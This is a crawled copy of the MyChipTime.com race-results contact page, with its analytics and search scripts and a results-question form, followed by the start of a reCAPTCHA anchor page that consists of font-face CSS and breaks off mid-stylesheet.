

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mychiptime.com/contact.php?eID=14303
body_size: 17430
content:
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.11.2/moment.min.js"></script>
	<script src="https://cdn.datatables.net/1.10.12/js/jquery.dataTables.min.js"></script>
	<script src="https://cdn.datatables.net/plug-ins/1.10.12/sorting/datetime-moment.js"></script>
	<link rel="stylesheet" href="dataTables/css/jquery.dataTables.css">
	<script src="https://code.jquery.com/ui/1.11.2/jquery-ui.js"></script>
<script type="text/javascript">
$body = $("body");

$(document).on({
    ajaxStart: function() { $body.addClass("loading");    },
     ajaxStop: function() { $body.removeClass("loading"); }    
});

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
	<script>
	$(function() {
		$( "#from" ).datepicker({
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 3,
			onSelect: function( selectedDate ) {
				$( "#to" ).datepicker( "option", "minDate", selectedDate );
			}
		});
		$( "#to" ).datepicker({
			defaultDate: "+1w",
			changeMonth: true,
			numberOfMonths: 3,
			onSelect: function( selectedDate ) {
				$( "#from" ).datepicker( "option", "maxDate", selectedDate );
			}
		});
	});
	</script>

	<script>
		function subMe(){
			document.getElementById('myresults').style.display = "block";
			var theParent = document.getElementById('myresults').parentNode;
		//	var d2=document.getElementById('myresults'); 
		//	theParent.removeChild(d2);
			$("#myresults").empty;
			
			
			var event_name = myForm.elements["event_name"].value;
			var city = myForm.elements["city"].value;
			var first_name = myForm.elements["first_name"].value;
			var last_name = myForm.elements["last_name"].value;
			var nDiv = document.createElement('div');
			myForm.elements["event_name"].value = "";
			myForm.elements["city"].value = "";
			myForm.elements["first_name"].value = "";
			myForm.elements["last_name"].value = "";
			var theURL2 = 'eSearch2.php?event_name='+event_name+'&first_name='+first_name+'&last_name='+last_name+'&city='+city;
			var garbage = _gaq.push(['_trackEvent', 'Searches', theURL2]);
		//	theURL2 = encodeURIComponent(theURL2);
			nDiv.setAttribute('id','myresults');
			$("#myresults").append("<center><img src='images/loading.gif' alt='loading...' border=0></center>");
		//	nDiv.innerHTML = "";
		//	Dom.add(nDiv,'result_div');
			$("#result_div").load(theURL2);
		//	$(nDiv).load(theURL2);
		}
		function hideResults(){
			document.getElementById('myresults').style.display = "none";
		}
	</script>
<script>
	function hideSortMe(){
		var dispmode = document.getElementById('sortby').style.display;
		if(dispmode == "none"){
			document.getElementById('sortby').style.display = "block";
			document.getElementById('sortIcon').src = "images/up.gif";
		}else{
			document.getElementById('sortby').style.display = "none";
			document.getElementById('sortIcon').src = "images/down.gif";
		}
	}
	function hideImage(bib){
		var dispmode = document.getElementById(bib).style.display;
		if(dispmode == "none"){
			document.getElementById(bib).style.display = "block";
		}else{
			document.getElementById(bib).style.display = "none";
		}
	}
</script>

	<script>
		function hideRows(bib){
			document.getElementById(bib).style.display = "none";
		}
		function hideResults(){
			document.getElementById('myresults').style.display = "none";
		}
		function searchUser(fname,lname,city,bib){
			var theVars = 'first_name='+fname+'&last_name='+lname;
		//	var theParent = document.getElementById('landingDIV').parentNode;
		//	var d2=document.getElementById('landingDIV'); 
			$("landingDIV").empty();
		//	theParent.removeChild(d2);
		//	var nDiv = document.createElement('div');
			
			theURL2 = 'searchthisuser.php?'+theVars;
			theURL2 = encodeURIComponent(theURL2);
		//	nDiv.setAttribute('id','landingDIV');
		//	var o = document.getElementById('parentDIV');
		//	o.style.visibility = 'visible';
			$("landingDIV").append("<center><img src='images/loading.gif' alt='loading...' border=0></center><br>");
		//	nDiv.innerHTML = "<center><img src='images/loading.gif' alt='loading...' border=0></center><br>";
		//	Dom.add(nDiv,'parentDIV');
		//	$(nDiv).load(theURL2);
			$("#landingDIV").load(theURL2);
		}
		function hideOverlay() {
			var o = document.getElementById('parentDIV');
			o.style.visibility = 'hidden';
		}
		function loadPreSearch(bib,id){
			searchPerson.elements["bib"].value = bib;
			searchPerson.elements["eID"].value = id;
			setTimeout("searchMe2(2,'')",1000);
		}
		function loadBib(bib){
			document.searchPerson.elements["bib"].value = bib;
			searchMe2(2);
		}
		function subContactForm(){
			var this_name = document.getElementById('name').value;
			var this_email = document.getElementById('addr').value;
			var this_phone = document.getElementById('phone').value;
			var this_comments = document.getElementById('comments').value;
			if(this_comments == ""){
				document.getElementById('commentwarning').style.display = "inline";
			}else{
				if(this_email == "" && this_phone == ""){
					document.getElementById('contactwarning').style.display = "inline";
				}else{
					document.getElementById("thiscontactform").submit();
				}
			}
		}
		function searchMe2(blee){
			var showExtra = document.getElementById('showExtra').value;
			console.log(blee);
			if(blee == 9){
				showExtra = 1;
				blee = 2;
			}
			var biblist = document.getElementById('biblist').value;
			$("#landing").empty();
			var eID = document.searchPerson.elements["eID"].value;
			var garbage = _gaq.push(['_trackEvent', 'event load person', 'id', '']);
			if(blee == 3){
				var bib = 1111111111111;
				var biblist = '';
				var theVars = 'eID='+eID+'&bib='+bib+'&biblist='+biblist;
			}else if(blee == 2){
				var bib = document.searchPerson.elements["bib"].value;
				var sex = document.searchPerson.elements["sex"].value;
				var fname = document.searchPerson.elements["fname"].value;
				var lname = document.searchPerson.elements["lname"].value;
				var event_city = document.searchPerson.elements["event_city"].value;
				var event_state = document.searchPerson.elements["event_state"].value;
				var event_division = document.searchPerson.elements["division"].value;
				var col3 = document.searchPerson.elements["col3"].value;
				var isExport = document.getElementById('export').value;
			//	var isExport = document.searchPerson.elements["export"].value;
				var theVars = 'eID='+eID;
				if(isExport){
					theVars = theVars+'&isExport='+isExport;
					console.log(isExport);
				}
				if(sex){
					theVars = theVars+'&sex='+sex;	
				}
				if(bib){
					theVars = theVars+'&bib='+bib;	
				}
				if(fname){
					theVars = theVars+'&fname='+fname;	
				}
				if(lname){
					theVars = theVars+'&lname='+lname;	
				}
				if(event_city){
					theVars = theVars+'&event_city='+event_city;	
				}
				if(event_state){
					theVars = theVars+'&event_state='+event_state;	
				}
				if(event_division){
					event_division = event_division.replace(/\//,'@@@',event_division);
					event_division = encodeURIComponent(event_division);
					theVars = theVars+'&event_division='+event_division;	
				}
				if(col3){
					theVars = theVars+'&col3='+col3;
				}
				if(biblist){
					theVars = theVars+'&biblist='+biblist;
				}
				if(showExtra){
					theVars = theVars+'&showExtra='+showExtra;
				}
				if(showExtra){
					theVars = theVars+'&showall=1';
				}
			}else if(blee == 1){
				var theVars = 'eID='+eID;
				theVars = theVars+'&biblist='+biblist;
				theVars = theVars+'&showExtra=1';
			}else if(blee == 4){
				var exportme = document.getElementById('export').value;
				var theVars = 'eID='+eID;
				theVars = theVars+'&showExtra=1&showall=1&export='+exportme;
				console.log(theVars);
			}
		//	var nDiv = document.createElement('div');
			document.searchPerson.reset();
			document.searchPerson.elements["bib"].value = "";
			console.log(showExtra);
			if(showExtra == 1){
				theURL2 = 'searchResultGen.php?'+theVars;
			}else{
				theURL2 = 'searchResultGenBeta.php?'+theVars;
			}
			if(exportme == 1){
				theURL2 = theURL2+"&export=1";
			}
		//	theURL2 = encodeURIComponent(theURL2);
		_gaq.push(['_trackPageview',theURL2]);
			$("#landing").append("<center><img src='images/loading.gif' alt='loading...' border=0></center><br>");
	//		$("#landing").load(theURL2);
		}

	</script>
	<script>
		function enter_pressed(e){
			var keycode;
			if (window.event) keycode = window.event.keyCode; 
			else if (e) keycode = e.which; 
			else return false; 
			return (keycode == 13);
		}
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-27']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><!DOCTYPE html>

<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZRMX5FF4ZT"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-ZRMX5FF4ZT');
	</script>
	<meta charset="utf-8" />

	<!-- Set the viewport width to device width for mobile -->
	<meta name="viewport" content="width=device-width" />

	<title>Welcome to MyChipTime.com</title>
  
	<!-- Included CSS Files -->
	<link rel="stylesheet" href="stylesheets/foundation.css">
	<link rel="stylesheet" href="stylesheets/app.css">
	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Oswald">
	<link rel="shortcut icon" href="//www.mychiptime.com/favicon.ico"/>
	<style type="text/css">
		.email-block { display: none; }
	</style>
	<!--[if lt IE 9]>
		<link rel="stylesheet" href="stylesheets/ie.css">
	<![endif]-->
	
	<script src="javascripts/modernizr.foundation.js"></script>

	<!-- IE Fix for HTML5 Tags -->
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1698810-3']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>	<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	
	<!-- header -->
	<div class="container top-bar">
	<div class="attached">
		<div class="left">
			<a href="index.php"><img src="images/logo.png" alt="mychiptime.com"></a>
		</div>
		<div class="right hide-on-phones">
					</div>
	</div>
</div>
	
	<!-- nav bar -->
	<div class="container my-nav-bar">
	<div class="attached">
		<ul class="nav-bar left">
			<li >
				<a class="main" href="index.php">Home</a>
			</li>
			<li >
				<a class="main" href="calendar.php">Calendar</a>
			</li>
			<li class="current">
				<a class="main" href="contact.php">Contact</a>
			</li>
		</ul>
		<div class="right hide-on-phones">
			<!-- search form -->
			<form id="eventsearch" action="calendar.php" method="get">
				<label for="events">Find Event</label>
				<fieldset class="search-fieldset">
					
					<input type="text" placeholder="event or city" value="" name="event">
					<input type="hidden" name="s" value="nav">
					<input class="input-search" type="submit" value="go">
				</fieldset>
			</form>
			<form id="resultsearch" action="calendar.php" method="get">
				<label for="results">Search</label>
				<fieldset class="search-fieldset">
					<input type="text" placeholder="first and last name" value="" name="person">
					<input type="hidden" name="s" value="nav">
					<input class="input-search" type="submit" value="go">
				</fieldset>
			</form>
			
		</div>
	</div>
</div>
	
	<!-- container -->
	<div class="container my-content">

		<div class="row">
			<div class="eight columns">
				<!-- Main Content Column -->						
				<h1>Contact</h1>		
				<p>Please use the contact form below if you have questions/comments concerning advertising or the site. For timing issues please contact the timer for your specific race. The timer is listed below the leaderboard on the main race results page.</p>

						
				<!-- Start Contact Form -->
				<div class="panel">
					<form id="thiscontactform" class="nice" action="contact_done.php" method="post">
						<ul class="block-grid two-up" style="margin-bottom:0;">
							<li>
								<label for="name">Your Name</label>
								<input name="name" type="text" id="name" class="expand input-text" value="" autofocus required>
								<div id="contactwarning" style="display:none;"><font color=red><b>We need a way to contact you.</b></font></div>
								<label for="email">Email</label>
								<input name="addr" type="email" id="addr" class="expand input-text" value="" required>
								
								<label for="phone">Phone</label>
								<input name="phone" type="tel" id="phone" class="expand input-text" value="">
								<p class="email-block">
									<label for="email">Leave this blank if you're human</label>
									<input type="text" name="email" />
								</p>
								  <input type='hidden' name="eID" id="eID" value="14303"><input type='hidden' name="subject" id="subject" value="Tall City XC Invite"><i>The following information will help with your results question:</i><br><label for="estTime">Estimated Time</label><input type=text name="estTime" id="estTime" size=10 placeholder="mm:ss" class="expand input-text"><label for="comments">Date of Birth</label><input type=text name="DOB" id="DOB" size=10 placeholder="mm/dd/yyyy" class="expand input-text"><label for="comments">Gender</label><input type=radio name="gender" id="gender" value="F"> Female&nbsp;&nbsp;&nbsp;&nbsp;<input type=radio name="gender" id="gender" value="M"> Male<br><br>								
								<div id="commentwarning" style="display:none;"><font color=red><b>Did you forget to ask a question?</b></font></div>
								<label for="comments">Your comments</label>
								<textarea name="comments" id="comments" class="expand" rows="4" required></textarea>
							</li>
							<div style="display:none;">
								<label for="trash">trash</label>
								<input name="trash" type="tel" id="trash" class="expand input-text" value="">
								<input name="shoe_size" type="text" id="shoe_size" class="expand input-text" value="">
							</div>
							
						</ul>
						<div class="g-recaptcha" data-sitekey="6LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC"></div>
												<input type="button" class="small radius black button nice" id="btnSubmit" value="Submit" onClick="subContactForm();">
					</form>
				</div>
					
			</div>			
				
			<!-- Right Content Column -->
			<div class="four columns sidecolumn">



	<h3>Featured Events</h3>
	<ul id="featured">
<li><a href="searchevent.php?id=17005"><img src="https://mychiptime.com/logos/../logos/20190115015456" class="left" width=90><h4>Ascension Seton Austin Marathon, Half Marathon & 5K</h4><p>02-15-2026</p><p>Austin, TX</p></a></li><li><a href="searchevent.php?id=16390"><img src="https://mychiptime.com/logos/../logos/20240321074528" class="left" width=90><h4>Blue Bell Fun Run</h4><p>03-21-2026</p><p>Brenham, TX</p></a></li><li><a href="searchevent.php?id=16541"><img src="https://mychiptime.com/logos/../logos/20250729023801" class="left" width=90><h4>The Cowtown 10K & Adult 5K & Kids 5K</h4><p>02-28-2026</p><p>Ft Worth, TX</p></a></li>	</ul>
</div>
		</div>

	</div>
	<!-- container -->
	
	<!-- footer -->
	<div class="container bottom-bar">
	<div class="attached">
		<div class="left">
			<ul>
				<li><a href="contact.php">Contact Us</a></li>
	         <li><a href="advertising.php">Advertising</a></li>
				<li><a href="privacy-policy.php">Privacy Statement</a></li>
				<li><a href="https://mychiptime.com/rss/sitemap.php">Site Map</a></li>
			</ul>
			<p>&copy;2026 MyChipTime.com is Powered By <a href='https://run-far.com' title=RunFAR>RunFAR Race Services</a></p>
		</div>
		<div class="right">
&nbsp;
		</div>
		<div class="text-center show-on-phones">

<!------ ads go here ------->

		</div>
	</div>
</div>
	<!-- Included JS Files -->
	<script src="javascripts/jquery.min.js"></script>
	<script src="javascripts/foundation.js"></script>
	<script src="javascripts/app.js"></script>

</body>
</html>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHN-YSAAAAAKvqN7pansJ-zMVIQeur3tNVloxC&co=aHR0cHM6Ly9teWNoaXB0aW1lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=gutho9yhf8wi
body_size: 49441
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
